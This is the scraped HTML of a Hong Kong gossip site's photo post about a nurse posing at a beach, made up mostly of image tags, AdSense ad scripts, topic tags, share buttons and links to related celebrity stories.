https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="246962358_1305449089906303_2690522223048662760_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_98d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2809 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2809" src="https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/253940601_219166950260177_6413019949854967377_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2810" src="https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255121476_320053766217048_5916934521331471801_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2811 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2811" src="https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/11/255208032_421454936296489_2395629768908374079_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2812 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2812" src="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2813 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2813" src="https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255198637_4604303442957052_312069223246700_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2814 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2814" src="https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/11/255250844_433990985007612_6856557238335537761_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:何沛珈IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_b75 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e5%92%96%e4%b8%89%e5%9c%8d/">何沛咖三圍</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e5%92%96%e6%b3%b3%e8%a1%a3/">何沛咖泳衣</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e5%92%96%e7%94%b7%e6%9c%8b%e5%8f%8b/">何沛咖男朋友</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e7%8f%88/">何沛珈</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e7%8f%88%e6%9d%b1%e5%bc%b5%e8%a5%bf%e6%9c%9b/">何沛珈東張西望</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%95%e6%b2%9b%e7%8f%88%e8%ba%ab%e9%ab%98/">何沛珈身高</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/&amp;media=https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg&description=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21 %0A%0A https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e8%b3%ad%e5%91%bd%e5%a4%ab%e5%a6%bb%e4%b9%8b%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bbluna%e6%b3%b3%e8%a1%a3%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%80%99%e4%ba%9b%e6%a9%9f%e6%9c%83/">賭命夫妻之最索人妻Luna泳衣靚相(多圖)  網友:這些機會不屬我!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/13-11-2021-%e6%b2%99%e7%94%b0%e6%97%a5%e8%b3%bd9%e5%a0%b4%e5%bf%83%e6%b0%b4-%e6%81%86%e9%a7%bf%e5%af%b6%e9%a7%92%e7%9b%a1%e5%9c%b0%e4%b8%80%e7%85%b2-%e9%91%bd%e9%a3%9b%e9%be%8d%e8%90%bd%e5%9b%9b/">13/11/2021  沙田日賽9場心水  恆駿寶駒盡地一煲  鑽飛龍落四班大利</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2021-11-12T22:59:02+08:00"><meta itemprop="dateModified" content="2021-11-12T22:59:02+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="護士姐姐何沛珈沙灘性感曬身材(多圖)  網友:佢係有料之人!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1349"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_5c5 = new tdBlock();
block_tdi_5_5c5.id = "tdi_5_5c5";
block_tdi_5_5c5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_5c5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2808,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_5c5","tdc_css_class_style":"tdi_5_5c5_rand_style"}';
block_tdi_5_5c5.td_column_number = "3";
block_tdi_5_5c5.block_type = "td_block_related_posts";
block_tdi_5_5c5.post_count = "3";
block_tdi_5_5c5.found_posts = "1616";
block_tdi_5_5c5.header_color = "";
block_tdi_5_5c5.ajax_pagination_infinite_stop = "";
block_tdi_5_5c5.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_5c5);
</script><div class="td_block_wrap td_block_related_posts tdi_5_5c5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_5c5" ><h4 class="td-related-title"><a id="tdi_6_871" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_5c5" href="#">相關文章</a><a id="tdi_7_5aa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_5c5" href="#">相同作者</a></h4><div id=tdi_5_5c5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_5c5" data-td_block_id="tdi_5_5c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_5c5" data-td_block_id="tdi_5_5c5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E4%BF%82%E6%9C%89/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
